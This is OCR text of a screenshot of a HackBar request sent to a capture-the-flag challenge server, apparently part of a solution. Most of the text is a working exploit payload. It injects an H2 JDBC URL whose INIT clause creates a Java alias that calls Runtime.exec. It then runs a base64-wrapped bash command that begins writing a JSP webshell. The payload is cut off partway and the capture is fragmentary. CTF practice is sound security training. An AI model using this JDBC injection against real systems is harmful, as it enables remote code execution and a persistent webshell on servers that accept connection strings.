 Connection successful
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://19f2e63c-8a0d-42f8-a496-113216fde20f.node5.buuoj.cn:81/api/testConnect;.
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
jdbcUrl=jdbc:h2:mem:testdb;IN\IT=CREATE ALIAS SHELLEXEC AS $$ String exec(String
cmd) throws java.io.IOException { return
Runtime.getRuntime().exec(cmd).getInputStream().toString()\; }$$\; CALL
SHELLEXEC('bash -c
{echo,ZWNobyAnPCUgb3V0LnByaW50KG5ldyBqYXZhLnV0aWwuU2Nhbm5lcihSdW50aW1lLmdldFJ1bnRpb
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (
Name Value